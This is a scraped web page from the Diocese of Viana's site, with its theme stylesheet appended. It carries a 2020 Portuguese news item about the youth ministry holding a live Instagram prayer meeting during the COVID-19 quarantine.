                                <article>
                    <h2 class="icon-phone">(98) 3351-1174</h2>
                </article>
                            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		                <span class="icon-search icon-notext jicon_busca"></span>
            </div>
            
        </div>
    </div>

    <div class="main_header">
        <div class="container">
        	<!--Logotipo-->
                        <div class="main_logo">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                </a>
            </div>
            
            <div class="b_menu_mobile"></div>
        </div>
    </div>

    <div class="main_menu">
        <div class="container">
            <div class="main_busca">
                <span class="j_fechar_busca fontsize2"><i class="icon-cross icon-notext"></i></span>
                <!--Campo de Busca-->
                <form role="search" method="get" action="https://diocesedeviana.org.br/">
                    <input type="text" name="s" placeholder="Buscar..." class="radius"/>
                    <input type="submit" value=" " name="sa"/>
                </form>
            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		            </div>
            
            <!--Menu Principal-->
        	<div class="menu-principal-container"><ul id="menu-principal" class="menu_principal"><li id="menu-item-16986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16986"><a href="#">A Diocese</a>
<ul class="sub-menu">
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://diocesedeviana.org.br/historia">HISTÓRIA</a></li>
	<li id="menu-item-16985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16985"><a href="https://diocesedeviana.org.br/brasao">BRASÃO DA DIOCESE DE VIANA</a></li>
	<li id="menu-item-13581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13581"><a href="https://diocesedeviana.org.br/padroeira">Padroeira</a></li>
	<li id="menu-item-18728" class="menu-item menu-item-type-post_type_archive menu-item-object-congregacoes menu-item-18728"><a href="https://diocesedeviana.org.br/congregacoes">Congregações</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18785"><a href="https://diocesedeviana.org.br/paroquias">Paróquias</a></li>
	<li id="menu-item-18891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18891"><a href="https://diocesedeviana.org.br/seminario-sao-bonifacio">Seminário São Bonifácio</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18795"><a href="https://diocesedeviana.org.br/vida-pastoral">Pastorais e Movimentos</a></li>
</ul>
</li>
<li id="menu-item-33692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33692"><a href="#">Bispo</a>
<ul class="sub-menu">
	<li id="menu-item-33695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33695"><a href="https://diocesedeviana.org.br/biografia">Biografia</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13568"><a href="/mensagem">Palavra do Bispo</a></li>
	<li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-33696"><a href="https://diocesedeviana.org.br/categoria/arquivos-em-pdf">Arquivos em PDF</a></li>
</ul>
</li>
<li id="menu-item-19014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19014"><a href="#">Clero</a>
<ul class="sub-menu">
	<li id="menu-item-18600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18600"><a target="_blank" rel="noopener" href="http://diocesedeviana.org.br/papas">Galeria dos Papas</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16993"><a href="https://diocesedeviana.org.br/bispos">Galeria dos Bispos</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://diocesedeviana.org.br/galeria-de-padres">Galeria dos Padres</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18808"><a href="https://diocesedeviana.org.br/galeria-de-diaconos">Galeria dos Diáconos</a></li>
	<li id="menu-item-34606" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34606"><a href="https://diocesedeviana.org.br/cat-clero/em-memoria">Em memória</a></li>
	<li id="menu-item-34607" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34607"><a href="https://diocesedeviana.org.br/cat-clero/padres-transferidos">Padres transferidos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13564"><a href="#">Atendimento</a>
<ul class="sub-menu">
	<li id="menu-item-13576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13576"><a href="https://diocesedeviana.org.br/como-chegar">Como chegar</a></li>
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://diocesedeviana.org.br/calendario">Calendário Diocesano</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13567"><a href="/oracoes">Orações</a></li>
	<li id="menu-item-13577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13577"><a href="https://diocesedeviana.org.br/contato">Fale conosco</a></li>
</ul>
</li>
<li id="menu-item-19263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19263"><a href="https://diocesedeviana.org.br/campanhas-e-coletas">Campanhas e Coletas</a></li>
<li id="menu-item-13565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13565"><a href="#">Vida Cristã</a>
<ul class="sub-menu">
	<li id="menu-item-17127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17127"><a href="https://diocesedeviana.org.br/canal/noticias-da-diocese">Notícias da Diocese</a></li>
	<li id="menu-item-28900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28900"><a href="https://diocesedeviana.org.br/canal/decretos-diocesanos">Decretos Diocesanos</a></li>
	<li id="menu-item-19123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19123"><a target="_blank" rel="noopener" href="http://www.catolicoorante.com.br/">Católico Orante</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19617"><a href="https://diocesedeviana.org.br/vida-religiosa">Vida Religiosa</a></li>
</ul>
</li>
<li id="menu-item-33700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33700"><a href="https://diocesedeviana.org.br/boletim-online">Boletim</a></li>
<li id="menu-item-13566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13566"><a href="#">Multimídia</a>
<ul class="sub-menu">
	<li id="menu-item-13572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13572"><a href="/videos">Galeria de Vídeos</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-banca menu-item-18875"><a href="https://diocesedeviana.org.br/banca/anuario-diocesano">Anuário Diocesano</a></li>
	<li id="menu-item-18877" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18877"><a href="https://diocesedeviana.org.br/categoria/biblioteca-virtual">Biblioteca Virtual</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18878"><a href="https://diocesedeviana.org.br/categoria/arquivos">Arquivos</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18825"><a href="https://webmail-seguro.com.br/diocesedeviana.org.br/">Webmail</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://diocesedeviana.org.br/sites-indicados">Sites indicados</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>
</header>

<section class="main_internas container">
	<div class="box_left">


	<article class="conteudo">

				
		<div id="linha_identificacao" class="t_transform_u fontsize1"><a href="https://diocesedeviana.org.br/canal/mural-virtual" rel="category tag">Mural Virtual</a>, <a href="https://diocesedeviana.org.br/canal/noticias-da-diocese" rel="category tag">Notícias da Diocese</a> &rsaquo; 29/03/2020</div>

		<h1>Em quarentena, Pastoral da Juventude da Diocese de Viana promove encontro ao vivo com jovens</h1>

		<p>A executiva da Pastoral da Juventude da Diocese de Viana promoveu na noite de sábado, dia 28, o 1º Encontro de Jovens ao vivo pelo perfil no Instagram. A reunião foi comandada pelo assessor Jerffeson Dutra e os pjoteiros Luciano Rodrigues e Denise Nava.</p>
<p><img class="aligncenter size-medium wp-image-33718" src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/live-pj-diocese-3-294x450.jpg" alt="" width="294" height="450" srcset="https://diocesedeviana.org.br/wp-content/uploads/2020/03/live-pj-diocese-3-294x450.jpg 294w, https://diocesedeviana.org.br/wp-content/uploads/2020/03/live-pj-diocese-3-150x229.jpg 150w, https://diocesedeviana.org.br/wp-content/uploads/2020/03/live-pj-diocese-3.jpg 581w" sizes="(max-width: 294px) 100vw, 294px" /></p>
<p>O momento foi marcado por muita oração, reflexão da Palavra de Deus e louvor. A interação com os jovens foi do inicio ao fim do encontro. Entre as preces enviadas pelos representantes da Pastoral da Juventude das Paróquias da Diocese de Viana, estavam as orações pelo fim da pandemia do Novo Coronavírus.</p>
<p>O Coordenador Diocesano da PJ, Giovanne Sampaio destacou a importância dessa iniciativa. “<em>O Encontro de Jovens ao vivo foi marcante e repassou a mensagem aos nossos jovens de permanecer em casa em união com nossos familiares e em oração constante. Vamos atender os Decretos, permanecermos em nossas casas e está em sintonia em tudo que nossa Executiva da Pastoral da Juventude está propondo, através da Oração do Terço em Casa, dos Encontros e das Missas que estaremos transmitindo ao vivo</em>”, enfatizou o coordenador diocesano.</p>
<p>O assessor Jerffeson Dutra, que comandou a Live, descreveu como foi esse momento que envolveu vários jovens do Estado. “<em>Tudo o que a gente for fazer, só vale a pena se for feito com emoção. Parece um discurso passional demais, mas é uma verdade. Qualquer coisa que você fizer sem sentimento algum, será infinitamente mais sem graça do que se houvesse sentimentos envolvidos. Sinta e se permita, somente assim você passará por experiências incríveis. Foi isso que eu fiz com essa live da diocese, eu coloquei emoção , sentimentos e amor</em>“, descreveu ele.</p>
<p>A Pastoral da Juventude da Diocese de Viana fará durante toda a semana transmissões ao vivo de missas e continuará com o Projeto Oração do Terço em Casa, sempre às 18 horas.</p>
<p>No próximo sábado, dia 04, haverá novamente o Encontro de Jovens. Para acompanhar, basta seguir o perfil da PJ Diocesana no Instagram. &#x23e9;PJ Diocese de Viana</p>
<p>#FiqueEmCasa<br />
#PJemoração<br />
#PastoraldaJuventude<br />
#DiocesedeViana</p>
<p>Por: Teias da Comunicação da PJ Diocese de Viana</p>
		
		
		
		<!-- AddThis Smart Layers BEGIN -->
<!-- Go to https://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53152aa84d3dda5c"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    },
  });
</script>
<!-- AddThis Smart Layers END -->
		<div id="relacionados">
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Leia também</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-46896" data-post-type="none" ><a href="https://diocesedeviana.org.br/missa-de-posse-do-pe-nelcino-leocadio-2.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-17.36.22-150x150.jpeg" alt="Missa de Posse do Pe Nelcino Leocádio" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/missa-de-posse-do-pe-nelcino-leocadio-2.html" class="wp_rp_title">Missa de Posse do Pe Nelcino Leocádio</a></li><li data-position="1" data-poid="in-41994" data-post-type="none" ><a href="https://diocesedeviana.org.br/29-de-junho-dia-de-sao-pedro.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-10.18.54-150x150.jpeg" alt="29 de junho &#8211; Dia de São Pedro" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/29-de-junho-dia-de-sao-pedro.html" class="wp_rp_title">29 de junho &#8211; Dia de São Pedro</a></li><li data-position="2" data-poid="in-24015" data-post-type="none" ><a href="https://diocesedeviana.org.br/campanha-da-fraternidade-2019-da-diocese-de-viana.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2018/11/seminarios-da-cf-2018-300x169-1.jpeg-150x150.jpg" alt="Campanha da Fraternidade 2019 da Diocese de Viana" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/campanha-da-fraternidade-2019-da-diocese-de-viana.html" class="wp_rp_title">Campanha da Fraternidade 2019 da Diocese de Viana</a></li><li data-position="3" data-poid="in-42500" data-post-type="none" ><a href="https://diocesedeviana.org.br/comunicar-a-boa-noticia.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-17-at-14.11.04-150x150.jpeg" alt="COMUNICAR A BOA-NOTÍCIA!" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/comunicar-a-boa-noticia.html" class="wp_rp_title">COMUNICAR A BOA-NOTÍCIA!</a></li></ul></div></div>
</div>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=597168583710216";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://diocesedeviana.org.br/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html" data-numposts="5" data-colorscheme="light"></div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Deixe o seu comentário</h3>

<div id="cancel-comment-reply"> 
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html#respond" style="display:none;">Clique aqui para cancelar a resposta.</a></small>
</div> 


<form action="https://diocesedeviana.org.br/wp-comments-post.php" method="post" id="commentform">


<p><label for="author">Nome*</label><br />
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
</p>

<p><label for="email">E-mail (não será publicado)*</label><br />
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
</p>

<p><label for="url">Site</label><br />
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
</p>


<!--<p><small><strong>XHTML:</strong> Você pode usar algumas tags HTML: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="comment">Seu comentário</label><br />
<textarea name="4f69e-comment" id="comment" cols="100%" rows="5" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p>

<p>* campos obrigatórios.</p>

<p><input name="submit" type="submit" id="submit" class="btn btn-gold radius mp-transition" tabindex="5" value="Enviar comentário" />
<input type='hidden' name='comment_post_ID' value='33716' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>

</div>


		
	</article>

</div>


	<aside class="sidebar fl-right">
	
		<section class="ultimas_noticias">
			<div class="title_sidebar">
				<h1>Últimas Notícias</h1>
			</div>
			
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/diocese-de-viana-celebra-ordenacao-de-dois-diaconos-transitorios.html" title="DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS">
					<div class="thumb_uln">
											</div>
					<header>
						<h1 class="font700">DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS</h1>
						<time>03/01/2026</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-com-o-lema-em-tuas-maos-lc-2346-monsenhor-george-muniz-fala-sobre-a-expectativa-para-sua-nova-missao.html" title="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/Screenshot_1-350x350.jpg" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão</h1>
						<time>19/12/2025</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-mons-george-amaral-muniz-22-dez-2025.html" title="Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal - Mons. George Amaral Muniz - 22 Dez 2025" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/id-350x350.png" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025</h1>
						<time>17/12/2025</time>
					</header>
				</a>
			</article>
					
		</section>
		
		<section class="ultimas_videos">
			<div class="title_sidebar">
				<h1>Vídeos</h1>
			</div>
			
						<article class="item_ultv">
				<div class="ratio">
											<iframe class="r-media" src="https://www.youtube.com/embed/3Jd6uBAwzIU" frameborder="0" allowfullscreen></iframe>
									</div>
				<h1 class="fontzero">Festa da Luz</h1>
			</article>
					
		</section>
	
	</aside>
</section>		


<footer class="main_copyright">
    <section>
        <div class="container">

        	<!--Logotipo-->
                        <!--Logotipo-->
            <div class="logo_rodape">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo-rodape.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                    <h2 class="fontzero">Diocese de Viana</h2>
                </a>
            </div>
            
            <p class="tl-center">Copyright © 2026 - Todos os direitos reservados <br> <a href="https://diocesedeviana.org.br/politica-de-privacidade-cookies-e-termos-de-uso"> <font color="white">Política de privacidade e termos de uso</font> </a> </p>

            <div class="assinatura">
                <a href="//grupoarede.com" target="_blank" title="Grupo A Rede"></a>
            </div>
        </div>
    </section>
</footer>

<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=5.19.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=5.19.0' id='mec-featherlight-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=5.19.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=5.19.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.19.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.19.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diocesedeviana.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>

<!-- <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-83357794-49']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4P1D4W3B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4P1D4W3B7');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css
body_size: 8998
content:
*, *:before, *:after {
    margin: 0;
    padding: 0;
    outline: 0;

    font-family: 'Poppins', sans-serif;

    font-size: 1em;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0em;

    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*VARIABLES*/
:root {
    --color-dark-blue: #011133;
    --color-blue: #000353;
    --color-gold: #A2711A;

    --weight-light: 300;
    --weight-normal: 400;
    --weight-semibold: 600;

    --radius-normal: 5px;
    --radius-medium: 10px;
    --radius-large: 20px;
    --radius-round: 50%;
}

/*ICONS NORMALIZE*/
[class^="icon-"]:before,
[class*=" icon-"]:before {
    position: relative !important;
    top: .125em !Important;
    margin-right: .4em !Important;
}

.icon-notext:before {
    top: 0;
    margin-right: 0 !important;;
}

.fontDancing {
    font-family: 'Dancing Script', cursive !important;
}

body {
    background-color: #FFF;
    color: #000;
}

h1 {
    font-size: 2em;
    font-weight: 300;
}

h2 {
    font-size: 1.8em;
    font-weight: 400;
}

h3 {
    font-size: 1.5em;
    font-weight: 700;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

i {
    vertical-align: bottom;
}

b, strong {
    font-weight: bold;
}

ul {
    list-style: none;
}

img {
    float: left;
    border: none;
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

small {
    font-size: 0.75em;
    color: #555;
}

a {
    text-decoration: none;
}

a img {
    border: 0;
}

.fontzero {
    font-size: 0em !important;
    position: absolute;
}

.mp-transition {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    display: block;
}

.radius {
    border-radius: var(--radius-normal);
    -webkit-border-radius: var(--radius-normal);
    -moz-border-radius: var(--radius-normal);
    overflow: hidden;
}

input, select, textarea {
    width: 100%;
    border: 1px solid #b5b5b5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
    padding: 10px;
}

.btn {
    width: auto;
    float: left;
    padding: 10px 25px;
    text-align: center;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 700;
}

.btn-gold {
    color: #FFF;
    background-color: var(--color-gold);
}

.btn-blue {
    color: #FFF;
    background-color: var(--color-blue);
}

.btn-gold:hover,
.btn-blue:hover {
    color: #FFF;
    background-color: #555;
}

.ratio {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.r-media,
.ratio iframe, .ratio embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

object, embed, video {
    max-width: 100% !important;
    height: auto !important;
}


table {-x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;}
th {background: #F3F3F3; color: #333;}
th, td {line-height: 20px; padding: 4px;}
tr:nth-child(2n) {background: #eeeeee none repeat scroll 0 0;}
hr{display: block; height: 1px; background: #CCC; border: 0; margin: 10px 0px 10px 0px; width: 100%; float: left;}

.respond {padding-top:20px; width: 100%; float: left;}
.respond h3 {font-size: 20px; text-transform: uppercase; color: #600; color: #333333; background: none; height: auto; margin: 0 0 20px -6px;}
.respond li {color: #333; text-shadow: 0px 1px 0px var(--color-blue); text-shadow: 1px 1px #333;}

#author {font-size: 16px; color:#1d1d1d; letter-spacing:.1em;} 

#linha_identificacao {margin-bottom: 30px; border-bottom: 1px solid #e9e9e9; line-height: 43px; padding-bottom: 10px; font-size: 1.3em; color: var(--color-blue); text-transform: uppercase; font-weight: 700;}
#linha_identificacao a { vertical-align: baseline; font-weight: 700;}
#linha_identificacao a:hover { opacity: 0.7; }

.conteudo { min-height: 500px; width: 100%; }
.conteudo p {margin: 15px 0; font-size: 1em; line-height: 140%; color: #333;}
.conteudo h1 {font-size: 28px; line-height: 28px; margin-bottom:20px; color: var(--color-blue); font-weight: 700;}
.conteudo em {font-style: italic;}
.conteudo ul {margin: 0 0 20px 0; padding: 0px; text-shadow: none;}
.conteudo ul li {list-style: inside circle; margin: 0px; line-height: 1.4; color: #333;}
.conteudo ol {margin: 0 0 20px 0; padding: 0 0 0 30px;}
.conteudo ol li {list-style: inside decimal; line-height: 1.4; color: #333;}

.conteudo h2 { font-size: 22px; color: var(--color-blue); font-weight: 700;}
.conteudo h3 { font-size: 20px; color: var(--color-blue); font-weight: 700;}
.conteudo h4 { font-size: 18px; color: var(--color-blue); font-weight: 700;}
.conteudo h5 { font-size: 16px; color: var(--color-blue); font-weight: 700;}
.conteudo h6 { font-size: 10px; color: var(--color-blue); font-weight: 700; text-transform:uppercase; }

.conteudo .z-tab.z-active a{border-top: 3px solid var(--color-blue) !important;}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"],.wpcf7-form textarea,
#respond input[type="text"], #respond input[type="email"], #respond textarea {line-height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
.wpcf7-select{height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}

.conteudo li a {color: #333;}
.conteudo a:link {text-decoration: none; color: #666;}
.conteudo a:visited {text-decoration: none; color: #666;}
.conteudo a:hover {text-decoration: none;}
.conteudo a:active {text-decoration: none; color: #666;}

